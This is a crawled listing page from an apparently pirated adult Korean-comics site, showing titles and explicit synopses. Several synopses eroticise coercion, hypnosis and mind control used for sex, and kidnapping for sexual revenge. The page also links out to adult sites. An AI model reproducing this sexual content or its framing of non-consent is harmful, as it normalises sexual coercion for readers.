

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hivhi.com/booklist?page=3&area=1
body_size: 9719
content:
        <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Language" content="zh-CN" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
    <meta name="keywords" content="色色漫画，更新及时漫画网,羞羞漫画,韩漫,日漫,日本漫画,韩国漫画" />
    <meta itemprop="name"content="好看的韩国漫画_韩漫在线免费阅读" />
    <link rel="shortcut icon" href="/static/images/favicon-hivhi.com.ico">
    
<title>漫画分类-韩漫看看-青春 诱惑 出轨 女神 清纯 性感 少妇 御姐 正妹 偷情 多人 新婚 闺蜜 同居 巨乳 都市校园 人妻 职场 NTR</title>
<meta name="description" content="韩漫看看为大家带来最新免费看韩国漫画，这里有超多漫画资源，无论是韩国漫画，日本漫画，少女漫画，还是恐怖漫画，总有一个让你酣畅淋漓">
<h1> 韩漫看看 探索免费韩国漫画列表，涵盖从青春浪漫到成人题材，应有尽有。无论你喜欢清纯还是性感的角色，从少妇到御姐，从正妹到人妻，我们的多样化选择定能满足你的漫画需求。这里有出轨、偷情、多人关系、新婚生活、闺蜜故事、同居趣事、巨乳女神，以及都市与校园故事，职场复杂关系，甚至包括NTR。每一部漫画都是精心挑选，保证让你享受每一个画面，每一个故事。</h1>

    <link href="/static/css/style.css" rel="stylesheet" type="text/css">
    <link href="/static/css/userinfo-vendor.css" rel="stylesheet" type="text/css">
    <link href="/static/css/dm5_style.css" rel="stylesheet" type="text/css">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="/static/js/jquery.min.js"></script>
    <script src="/static/js/vue.min.js"></script>
   <!-- <script src="/static/js/axios.min.js"></script>-->
    <script src="/static/js/jquery.lazyload.min.js"></script>
    <script src="/static/js/index.js"></script>
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://hivhi.com/gtag/js?id=G-DPZTN98NSM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPZTN98NSM');
</script>
<body class="white">
<!-- 页面头部 -->
<header class="header container-fluid " style="left: 0px;">
    <div class="container">
        <!-- 左侧logo -->
        <a href="/">
            <img class="header-logo" src="/static/images/header-logo-hivhi.com.png">
        </a>
        <!-- 左侧菜单标题 -->
        <ul class="header-title">
            <li><a href="/">首页</a></li>
            <li><a href="/update">更新</a></li>
            <li><a href="/rank">排行</a></li>
            <li><a href="/booklist">分类</a></li>
            <li><a href="https://okxok.xyz/" target="_blank">视频</a></li>
            <li><a href="https://fastlian.com/?code=vxsmTF1m" target="_blank">VPN稳定</a></li>
            <li style="display: none;"><a href="/booklist"><i class="icon icon-cat" style="font-size:19px;vertical-align: sub;"></i></a></li>
        </ul>
       
        <!-- 搜索栏 -->
        <div class="header-search">
            <input id="txtKeywords" type="text" value="">
            <a id="btnSearch">搜索</a>
            <script>
                $(document).ready(function(){
                    $('#txtKeywords').bind("enterKey",function(e){
                        var keyword = $('#txtKeywords').val();
                        window.location.href = '/search?keyword=' + keyword;
                    });
                    $('#txtKeywords').keyup(function(e){
                    if(e.keyCode == 13)
                    {
                        $(this).trigger("enterKey");
                    }
                    });
                });

                $('#btnSearch').click(function () {
                    var keyword = $('#txtKeywords').val();
                    window.location.href = '/search?keyword=' + keyword;
                })
            </script>
        </div>
        <ul class="header-bar">
            <li class="vip">
                <a href="/vip2">
                    <div class="header-vip"></div>
                    <p>VIP</p>
                </a>
            </li>
            <li style="display: none;" class="hover">
                <a href="/history" target="_blank">
                    <i class="icon icon-clock"></i>
                    <p>历史</p>
                </a>
            </li>
            <li style="display: none;" class="hover">
                <a href="/bookshelf" data-isload="0" target="_blank">
                    <i class="icon icon-fav"></i>
                    <p>收藏</p>
                    <span class="red-sign"></span>
                </a>
            </li>
        </ul>
        <div class="header_login hover">
            <a href="/ucenter" class="js_header_login_btn">
                <img data-isload="0" class="header-avatar" src="/static/images/mrtx.gif">
            </a>
        </div>
    </div>
</header>

<section class="container-fluid">
    <div class="container">
        <figure class="cat-filter">
            <dl class="cat-list" id="cates">
                <dt>题 材:</dt>
                <dd class="active" onclick="active(this)" data-val="全部"><a>全部</a></dd>
                                <dd class="" onclick="active(this)" data-val="青春"><a>青春</a></dd>
                                <dd class="" onclick="active(this)" data-val="诱惑"><a>诱惑</a></dd>
                                <dd class="" onclick="active(this)" data-val="出轨"><a>出轨</a></dd>
                                <dd class="" onclick="active(this)" data-val="女神"><a>女神</a></dd>
                                <dd class="" onclick="active(this)" data-val="清纯"><a>清纯</a></dd>
                                <dd class="" onclick="active(this)" data-val="性感"><a>性感</a></dd>
                                <dd class="" onclick="active(this)" data-val="少妇"><a>少妇</a></dd>
                                <dd class="" onclick="active(this)" data-val="御姐"><a>御姐</a></dd>
                                <dd class="" onclick="active(this)" data-val="正妹"><a>正妹</a></dd>
                                <dd class="" onclick="active(this)" data-val="偷情"><a>偷情</a></dd>
                                <dd class="" onclick="active(this)" data-val="多人"><a>多人</a></dd>
                                <dd class="" onclick="active(this)" data-val="新婚"><a>新婚</a></dd>
                                <dd class="" onclick="active(this)" data-val="闺蜜"><a>闺蜜</a></dd>
                                <dd class="" onclick="active(this)" data-val="同居"><a>同居</a></dd>
                                <dd class="" onclick="active(this)" data-val="巨乳"><a>巨乳</a></dd>
                                <dd class="" onclick="active(this)" data-val="都市"><a>都市</a></dd>
                                <dd class="" onclick="active(this)" data-val="校园"><a>校园</a></dd>
                                <dd class="" onclick="active(this)" data-val="人妻"><a>人妻</a></dd>
                                <dd class="" onclick="active(this)" data-val="职场"><a>职场</a></dd>
                                <dd class="" onclick="active(this)" data-val="NTR"><a>NTR</a></dd>
                            </dl>
            <div class="field-wrap">
                <dl class="field-list" id="areas">
                    <dt>地 区:</dt>
                    <dd class="" onclick="active(this)" data-val="-1"><a>全部</a></dd>
                                        <dd class="" onclick="active(this)" data-val="2"><a>日本</a></dd>
                                        <dd class="active" onclick="active(this)" data-val="1"><a>韩国</a></dd>
                                    </dl>
                <dl class="field-list" id="end">
                    <dt>进 度:</dt>
                    <dd class="active" onclick="active(this)" data-val="-1"><a>全部</a></dd>
                    <dd class="" onclick="active(this)" data-val="2"><a>连载</a></dd>
                    <dd class="" onclick="active(this)" data-val="1"><a>完结</a></dd>
                </dl>
                <dl class="field-list" id="orderby">
                    <dt>排 序:</dt>
                    <dd class="active" onclick="active(this)" data-val="-1"><a>全部</a></dd>
                    <dd class="" onclick="active(this)" data-val="2"><a>推荐</a></dd>
                    <dd class="" onclick="active(this)" data-val="1"><a>热门</a></dd>
                </dl>
            </div>
        </figure>
    </div>
</section>
<script>
    function active(item) {
        $(item).siblings().removeClass('active');
        $(item).addClass('active');
        var cate = $('#cates dd.active').attr('data-val');
        var area = $('#areas dd.active').attr('data-val');
        var end = $('#end dd.active').attr('data-val');
        var orderby = $('#orderby dd.active').attr('data-val');
        location.href = '/booklist?cate='+cate+'&area='+area+'&end='+end+'&orderby='+orderby;
    }
</script>
<section class="box container pb40 overflow-Show" style="min-height:400px;">
    <div class="box-body">
        <ul class="mh-list col7">
                            <li>
                    <div class="mh-item">
                        <a href="/book/1662" title="花店三母女">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20231216/7c1f5aed1d17db7958d9c2e940f0c9cb.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1662" title="花店三母女" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    花店三母女                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                退伍后过得贫困潦倒的文豪，收到青梅竹马与惠美阿姨的好心救济，搬去与她同居。某天，文豪得知了阿姨的远大梦想之后，文豪只好「抛小头洒热血」以报答阿姨的恩情!                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/997" title="豪门人妻">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20230415/f0217b0c538c5b30ee4686eac179b0b3.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/997" title="豪门人妻" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    豪门人妻                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                表面风光，实际却是个吃土月光族的志强，在男公关酒吧裡当服务生已经五年了。某日他收到小学同学汉娜的邀情，成為了她家司机。而上工当日迎接他的人，却令他备感震惊 难道我咸鱼翻身的机会来了吗                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/998" title="触电大师">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20230415/242f04718e2532a3bf7629fbd09c75e4.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/998" title="触电大师" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    触电大师                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                某天被五顏六色的雷劈到之后，我开始看到所有女人身上都有一道神祕的光当我跟随著那道光和其他女人进行肢体接触，她们竟然马上湿得一塌糊涂还高潮不断难道我要变成 淫得一手好湿 的大师了吗                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1009" title="私刑刺客">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20230417/d70227cdc86e166133f38129749b44df.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1009" title="私刑刺客" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    私刑刺客                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                双亲意外早逝，嚐尽人间冷暖的兴哲。某天為了解救班长&mdash;舒恩免於校园恶霸的迫害时，意外发现父母亲死亡的真相。為了复仇，他决定接受了某人抛出的橄欖枝  我会让所有人都臣服於你                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1029" title="鲁蛇的多重宇宙">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20230419/07a8fc97dc1b22c58b7d0ead293eff80.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1029" title="鲁蛇的多重宇宙" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    鲁蛇的多重宇宙                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                睡一觉起来，时间竟回到了三年前我就职的第一天这麼说来，我暗恋三年的女同事还没离职，我可以利用这天赐良机挽回她了 请问可以给我一次机会深入了解你吗                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1626" title="工做狂女上司">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20231122/7995fbf8091f5641cb0f6bacfd8730e0.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1626" title="工做狂女上司" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    工做狂女上司                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                俊贤是个职场新鲜人，每天都被女上司电，受不了折磨的他，在朋友的建议下决定向上司假告白!然而，上司不但答应跟他交往，还每天越看越可爱&hellip;「这个阿姨怎麼会一天比一天还骚!」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1709" title="让傲慢女屈服的一百种方法">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20240406/47dafd9aa76e12cc11e62891e8376841.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1709" title="让傲慢女屈服的一百种方法" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    让傲慢女屈服的一百种方法                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                我原本是备受瞩目的投手，却因为一个叫「徐乔恩」的女人肩膀受伤，不得不放弃棒球，每天过着浑浑噩噩的生活。某天我遇见那个毁掉我人生的罪魁祸首，心里燃起了「复仇」的火焰&hellip;「徐乔恩，我要让你跪在我裤裆下求饶!」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1716" title="催眠撩法">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20240418/a614373350faf2b1ba5d0bfe394c3388.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1716" title="催眠撩法" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    催眠撩法                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                嘉豪無意間使用了具有催眠效果的蠟燭催眠了撫養自己長大的文琳，愛慕著文琳的嘉豪將手伸向了文琳的私密部位&hellip;「文琳姐，按摩時間到囉」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/976" title="阿姨的家教课">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/20230410/e718030dec7866b1eb2f64a53f08dce8.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/976" title="阿姨的家教课" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    阿姨的家教课                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                刚退伍的正轩，想找超商打工赚零用钱，而正轩妈妈的好朋友静琳阿姨，提议他到家裡為女儿上家教。某天，正轩在阿姨家厕所看见一条性感内裤，他按捺不住内心衝动将内裤偷带回家做了不该做的事隔天，想偷偷归还内裤的正轩，却被阿姨逮个正著不过阿姨却没有生气，反倒脱下了衣物， 你很好奇女生的身体吗要不要摸摸看，阿姨可以帮你上一堂身体探索课                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1782" title="最強家丁">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1782.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1782" title="最強家丁" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    最強家丁                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                年輕健壯，對主人家忠心耿耿的僕役-強石，某夜意外目睹大監夫人飢渴「自我安慰」的畫面。明知眼前是個火坑，卻義無反顧地跳了下去!「夫人，小的樂意填補妳空虛寂寞的心靈&hellip;」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1904" title="冷淡？熱情！（反覆無常）">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1904.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1904" title="冷淡？熱情！（反覆無常）" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    冷淡？熱情！（反覆無常）                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                我跟他僅止於床伴關係打從一開始就註定沒有結果我卻想從他身上得到更多...                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1956" title="足球型男脫單指南">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1956.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1956" title="足球型男脫單指南" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    足球型男脫單指南                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                孫明豪熱愛足球且比誰都努力追夢，卻因低人一等的體格和外貌，而無法夢想成真。某一天，足球女神出現了，祂願意替明豪實現一個願望，愛足球成痴的明豪當然說他要成為足球王!並不是，明豪的心願只有一個，那就是「做愛」!從那天起，明豪的人生徹底改變了&hellip;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1969" title="單身即縱慾">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1969.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1969" title="單身即縱慾" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    單身即縱慾                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                書賢和老婆離婚後，終於吃到身為高富帥該有的紅利。倒貼的女人源源不絕，讓他每晚都能跟不同的女人睡&hellip;老實說，這才是他想要的生活!                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1946" title="民宿精營中">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1946.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1946" title="民宿精營中" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    民宿精營中                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                「你對我這麼有感覺嗎?」剛退伍的林博齊遇到很頭大的問題，那就是他的下體一旦受到刺激就必須「徹底解放」才能恢復正常，而且射出來的量堪比山洪爆發。後來他在醫生的建議下帶著他的「危險凶器」回到老家，殊不知老家有餓很久的家人在等他羊入虎口&hearts;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1960" title="肉體審判">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1960.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1960" title="肉體審判" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    肉體審判                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                車禍後獲得重生機會的振宇，為了向欺負過他的女人們復仇，開始了勾心鬥角的辦公室生活&hellip;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1945" title="里長孫子開麥啦">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1945.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1945" title="里長孫子開麥啦" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    里長孫子開麥啦                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                出生在一個閒到只能打炮的鄉下地方，並且處處被別人看不起的「下屆里長」勇華，偶然得知村裡揚聲器具有神奇的力量&hellip;看來只要手握揚聲器，就能吃遍村中美鮑&hellip;!?                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1934" title="墮落物語2">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1934.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1934" title="墮落物語2" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    墮落物語2                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                短暫的遊戲無法排解我的慾望，反倒如同飲下海水般令我越發感到飢渴。我已經對叛逆成癮，還想繼續壞壞&hearts;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1922" title="等價交換人生">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1922.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1922" title="等價交換人生" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    等價交換人生                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                肥宅偉凡在因緣際會下獲得交換身體的技能，他很羨慕人生勝利組孫時宇幸福美滿的生活，於是打算對他發動技能。「我覺得青春更有價值，你確定要跟我交換身體嗎?」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1880" title="拜脫拜脫App">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1880.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1880" title="拜脫拜脫App" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    拜脫拜脫App                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                某天，外表陰沉的母胎單身男王紹仁因故回到大學生時期，並且獲得逼人就範的技能。看到眼前青春又養眼的大學美眉，沉睡在他體內的性慾油然而生。                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1863" title="獄火重生">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1863.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1863" title="獄火重生" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    獄火重生                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                材賢在學期間飽受欺凌，不僅失去雙親和朋友，最終還含冤入獄。身陷囹圄的他認真籌劃復仇大計，等待出獄那天的到來。「現在輪到你們了，我絕對會讓你們求生不得，求死不能。」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1859" title="公務員的桃色副業">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1859.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1859" title="公務員的桃色副業" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    公務員的桃色副業                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                小小公務員陳冠全不斷受到上司沈嫚宜的欺壓與侮辱，某天，他發現原來機車到不行的沈嫚宜其實有另一個身分&hellip;!?以握有這個把柄為起點，冠全開始了他的復仇&hellip;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1841" title="熟女交換計畫">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1841.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1841" title="熟女交換計畫" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    熟女交換計畫                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                皓南對好友致承的媽媽很有「性」趣，於是向致承提出一個腹黑的計畫-非分之「享」!這樣我們都能吃到彼此眼饞的美魔女~                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1818" title="鲁蛇社畜的金手指">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1818.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1818" title="鲁蛇社畜的金手指" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    鲁蛇社畜的金手指                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                「妳本來就該和我打炮，這不是常識嗎?」大企業菜鳥員工意外獲得能夠操縱他人腦波的系統，他決定使用這個能力替自己過往所受的委屈討回公道!                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1813" title="太妹攻略指南">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1813.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1813" title="太妹攻略指南" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    太妹攻略指南                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                昊平在學生時期因霸凌而身心受創，於是他綁走曾將自己逼上絕路的女校霸莊若瑜，並對她展開復仇計畫&hellip;「想活命的話就得對我言聽計從」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1809" title="惡次人生">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1809.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1809" title="惡次人生" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    惡次人生                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                「這次將由我審判你們!」子祥回到了最不幸的高中時期，他憑藉過去的記憶搖身一變，開始向那些霸凌者復仇。                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1804" title="选手村：母猪调教">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1804.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1804" title="选手村：母猪调教" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    选手村：母猪调教                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                「總教練，我願意用身體換取機會&hellip;」在腐敗的選手村裡，總教練握有絕對的權力，選手們只能任憑擺布。人們對成功的渴望不斷滋長，卻也因為過度的慾望瀕臨崩潰&hellip;                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1800" title="秘密溫泉：混湯旅館">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1800.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1800" title="秘密溫泉：混湯旅館" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    秘密溫泉：混湯旅館                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                翔太與他暗戀已久的青梅竹馬麻衣開始了在溫泉旅館打工的生活。忙了一天正準備洗淨疲勞身軀的翔太，無料卻被旅館老闆娘朱里小姐撲倒，並主動向他提議性愛教學課程?!「特殊服務時間從現在開始。」                            </p>
                        </div>
                    </div>
                </li>
                                <li>
                    <div class="mh-item">
                        <a href="/book/1796" title="黑道千金">
                            <p class="mh-cover" style="background-image: url(https://img.hivhi.com/cover/2024/1796.webp)"></p>
                        </a>
                        <div class="mh-item-detali">
                            <h2 class="title">
                                <a href="/book/1796" title="黑道千金" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis;">
                                    黑道千金                                </a>
                            </h2>
                            <p class="chapter" style="width: 181px;">
                                「既然拿鮑魚做擔保，當然要鼻芳一下。」翰秋是個效忠組織，上門收款時還不忘打砲的高利貸收款人。內心渴望平靜的他幸運地找到愛人共組家庭，不料某天卻慘遭陷害，命喪老大之手&hellip;「敢弄死我，我就找你的女人復仇!」                            </p>
                        </div>
                    </div>
                </li>
                                       



        </ul>
    </div>

    <footer>
        <div class="page-pagination mt20">
            <ul>
                <div class="pagination">
                                        <li><a id="prevPage" href="/booklist?page=2&amp;area=1" title="上一页">&lt;</a></li>
                                        <li><a href="/booklist?page=1&amp;area=1" title="第1页">1</a></li>
                                        <li><a href="/booklist?page=2&amp;area=1" title="第2页">2</a></li>
                                        <li><a href="/booklist?page=3&amp;area=1" class="active">3</a></li>
                                        <li><a href="/booklist?page=4&amp;area=1" title="第4页">4</a></li>
                                        <li><a href="/booklist?page=5&amp;area=1" title="第5页">5</a></li>
                                        <li><a href="/booklist?page=6&amp;area=1" title="第6页">6</a></li>
                                        <li><a href="/booklist?page=7&amp;area=1" title="第7页">7</a></li>
                                        <li><a id="nextPage" href="/booklist?page=4&amp;area=1" title="下一页">&gt;</a></li>
                                                        </div>
            </ul>
        </div>
    </footer>
</section>
<ul class="index-right-float bottom">
    <li><a href="javascript:slide();" class="index-right-float-top"></a></li>
</ul>
<div class="index-friendship">
    <div class="container">
        <p class="title">友情链接</p>
        <ul class="index-friendship-list">
                        <li><a href="https://www.20supxxx.com/?from=hivhi" title="超级入口" target="_blank">超级入口</a></li>
                        <li><a href="https://犇犇.1f2f3f.cc/世界和平.html" title="福利嫂" target="_blank">福利嫂</a></li>
                        <li><a href="https://www.jsjdh7.lat/jsjdh/could/" title="金三角导航" target="_blank">金三角导航</a></li>
                    </ul>
    </div>
</div>

<div class="footer mt16 cf">
    <div class="footer-wrap">
        <div class="footer-cont container">
            <p>韩漫看看 韩漫必备网站 </p>
            <p>Copyright © 2022-2024 <em>/</em> hivhi.com <em>/</em> All Rights Reserved
        </div>
    </div>
</div>
<div class="alertTop_1" style="display: none;">
    <p id="alertTop_1"></p>
</div>
<script src="/static/js/user-booklist.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5769aff1ce94f54887b2f0a2b7135e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>